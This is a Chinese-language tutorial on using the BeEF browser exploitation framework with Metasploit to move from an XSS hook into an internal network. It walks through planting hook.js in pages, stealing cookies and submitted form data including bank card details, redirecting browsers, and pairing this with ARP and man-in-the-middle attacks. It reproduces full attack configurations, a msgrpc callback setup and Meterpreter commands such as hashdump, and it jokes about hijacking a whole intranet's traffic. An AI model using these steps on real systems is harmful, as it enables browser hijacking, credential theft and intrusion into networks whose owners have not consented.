内网渗透一:利用Xss漏洞进入内网
0x01:科普
Beef目前欧美最流行的WEB框架攻击平台,全称:The Browser Exploitation Framework Project. Beef利用简单的XSS漏洞,通过一段编写好的JavaScript(hook.js)控制目标主机的浏览器,通过目标主机浏览器获得该主机的详细信息,并进一步扫描内网,配合metasploit绝对是内网渗透一大杀器。
0x02安装
Kali linux 系统默认未安装beef,需要自行安装。
|
1
2
|
apt-get update
apt-get install beef-xss
|
0x03入门
0x03.1启动
主目录:
/usr/share/beef-xss
|
1
2
|
cd /usr/share/beef-xss
./beef
|
127.0.0.1:3000/ui/pannel
账号密码
beef/beef
demos:Beef-Xss ip:3000/demos/butcher/index.html
测试两台主机网络通信是否正常:
访问Beef demo页面
demo页面嵌入了hook.js 访问->中招
0x04挂马:
在正常页面添加script标签,嵌入恶意脚本
![]()
在实际渗透中(需要一个公网的IP),如何让受害者访问我们嵌有hook.js的页面呢?
网站反馈页面,举报页面案例:用Xss平台沦陷百度投诉中心后台
当然,这位同学用的是Xss平台,而不是beef,利用Beef的话,不仅能得到后台管理员的Cookie,再配合Metasploit,还能以管理员主机浏览器当做跳板,进入公司内网。
Online Browersers->右击->Use As Proxy
再配合ARP攻击,MITM中间人攻击,对内网内所有Http请求重定向基本...(这里露出一个你懂的WS笑容)

Beef后台检测到有主机上线(感觉好像当年玩的灰鸽子、上兴 =。= 囧)
通过浏览器,我们可以看到目标主机的很多信息:
And So On
用火狐浏览器测试
![]()

Beef功能模块组件
常用功能/模块
1 2 3 4 5 Browser:获取浏览器信息 --Hooked Domain -----Get Cookie 获取客户端Cookie信息 执行一次命令在右边显示Cookie; -----Get From Value 获取页面提交的表单信息:截获填写的银行卡信息、注册页面的用户名密码; -----Redirect Browser 浏览器重定向
执行后,目标浏览器访问任何网站都将会被重定向到bobao.360.cn,实际渗透的时候在内网实施ARP攻击,将内网所有Http请求流量重定向到嵌入了Hook恶意脚本的页面...(在这里露出一个淫荡的笑容)
0x05与Metasploit联动
Beef配置文件
/usr/share/beef-xss
/config.yaml
|
1
2
|
metasploit:
enable:
false
|
改成
|
1
2
|
metasploit:
enable:
true
|
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
|
# Copyright (c)
2006
-
2013
Wade Alcorn - wade
@bindshell
.net
# Browser Exploitation Framework (BeEF) - http:
//beefproject.com
# See the file
'doc/COPYING'
for
copying permission
#
# BeEF Configuration file
beef:
version:
'0.4.4.5-alpha'
debug:
false
restrictions:
# subnet of browser ip addresses that can hook to the framework
permitted_hooking_subnet:
"0.0.0.0/0"
# subnet of browser ip addresses that can connect to the UI
# permitted_ui_subnet:
"127.0.0.1/32"
permitted_ui_subnet:
"0.0.0.0/0"
http:
debug:
false
#Thin::Logging.debug, very verbose. Prints also full exception stack trace.
host:
"0.0.0.0"
port:
"3000"
# Decrease
this
setting up to
1000
if
you want more responsiveness when sending modules and retrieving results.
# It's not advised to decrease it with tons of hooked browsers (more than
50
),
# because it might impact performance. Also, enable WebSockets is generally better.
xhr_poll_timeout:
5000
#
if
running behind a nat set the
public
ip address here
#
public
:
""
#public_port:
""
# port setting is experimental
# DNS
dns_host:
"localhost"
dns_port:
53
panel_path:
"/ui/panel"
hook_file:
"/hook.js"
hook_session_name:
"BEEFHOOK"
session_cookie_name:
"BEEFSESSION"
# Allow one or multiple domains to access the RESTful API using CORS
# For multiple domains use:
"http://browserhacker.com, http://domain2.com"
restful_api:
allow_cors:
false
cors_allowed_domains:
"http://browserhacker.com"
# Prefer WebSockets over XHR-polling when possible.
websocket:
enable:
false
secure:
true
# use WebSocketSecure work only on https domain and whit https support enabled in BeEF
port:
61985
# WS: good success rate through proxies
secure_port:
61986
# WSSecure
ws_poll_timeout:
1000
# poll BeEF every second
# Imitate a specified web server (
default
root page,
404
default
error page,
'Server'
HTTP response header)
web_server_imitation:
enable:
true
type:
"apache"
#supported: apache, iis
# Experimental HTTPS support
for
the hook / admin / all other Thin managed web services
https:
enable:
false
# In production environments, be sure to use a valid certificate signed
for
the value
# used in beef.http.dns_host (the domain name of the server where you run BeEF)
key:
"beef_key.pem"
cert:
"beef_cert.pem"
database:
# For information on using other databases please read the
# README.databases file
# supported DBs: sqlite, mysql, postgres
# NOTE: you must change the Gemfile adding a gem require line like:
# gem
"dm-postgres-adapter"
# or
# gem
"dm-mysql-adapter"
#
if
you want to
switch
drivers from sqlite to postgres (or mysql).
# Finally, run a
'bundle install'
command and start BeEF.
driver:
"sqlite"
# db_file is only used
for
sqlite
db_file:
"db/beef.db"
# db connection information is only used
for
mysql/postgres
db_host:
"localhost"
db_port:
5432
db_name:
"beef"
db_user:
"beef"
db_passwd:
"beef123"
db_encoding:
"UTF-8"
# Credentials to authenticate in BeEF. Used by both the RESTful API and the Admin_UI extension
credentials:
user:
"beef"
passwd:
"beef"
# Autorun modules as soon the browser is hooked.
# NOTE: only modules with target type
'working'
or
'user_notify'
can be run automatically.
autorun:
enable:
true
# set
this
to FALSE
if
you don't want to allow auto-run execution
for
modules with target->user_notify
allow_user_notify:
true
crypto_default_value_length:
80
# Enable client-side debugging
client:
debug:
false
# You may override
default
extension configuration parameters here
extension:
requester:
enable:
true
proxy:
enable:
true
metasploit:
enable:
true
social_engineering:
enable:
true
evasion:
enable:
false
console:
shell:
enable:
false
ipec:
enable:
true
|
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
# Copyright (c)
2006
-
2013
Wade Alcorn - wade
@bindshell
.net
# Browser Exploitation Framework (BeEF) - http:
//beefproject.com
# See the file
'doc/COPYING'
for
copying permission
#
# Enable MSF by changing extension:metasploit:enable to
true
# Then set msf_callback_host to be the
public
IP of your MSF server
#
# Ensure you load the xmlrpc
interface
in Metasploit
# msf > load msgrpc ServerHost=
10.211
.
55.2
Pass=abc123 ServerType=Web
# Please note that the ServerHost parameter must have the same value of host and callback_host variables here below.
# Also always use the IP of your machine where MSF is listening.
beef:
extension:
metasploit:
name:
'Metasploit'
enable:
true
host:
"172.16.244.129"
port:
55552
user:
"msf"
pass:
"abc123"
uri:
'/api'
ssl:
false
ssl_version:
'SSLv3'
ssl_verify:
true
callback_host:
"172.16.244.129"
autopwn_url:
"autopwn"
auto_msfrpcd:
false
auto_msfrpcd_timeout:
120
msf_path: [
{os:
'osx'
, path:
'/opt/local/msf/'
},
{os:
'livecd'
, path:
'/opt/metasploit-framework/'
},
{os:
'bt5r3'
, path:
'/opt/metasploit/msf3/'
},
{os:
'bt5'
, path:
'/opt/framework3/msf3/'
},
{os:
'backbox'
, path:
'/opt/metasploit3/msf3/'
},
{os:
'win'
, path:
'c:\\metasploit-framework\\'
},
{os:
'custom'
, path:
'/usr/share/metasploit-framework/'
}
]
|

修改 host callback_host两参数,改为beef主机IP
重启postgresq、metasploit、服务
service postgresql restart & service metasploit restartmsfconsole #启动Metasploit 1 load msgrpc ServerHost=172.16.244.129 Pass=abc123
重启Beef

启动beef这里提示已经载入246个metasploit的EXP,MSF更新到最新版应该有五六百个EXP
进入Beef后台(莫名成了245 =。=!)
靶机被强行跳转到被监听的URL
MSF成功监听到(但,貌似是虚拟机装的XP把这个漏洞补了,所以没产生session会话)
如果XP没有打补丁,即存在这个EXP针对的漏洞,这里会产生一个session会话

session -i 1screenshot 截屏:截取遭钓鱼主机的屏幕到本地文件
sysinfo 查看系统信息
hashdump dump目标主机的用户Hash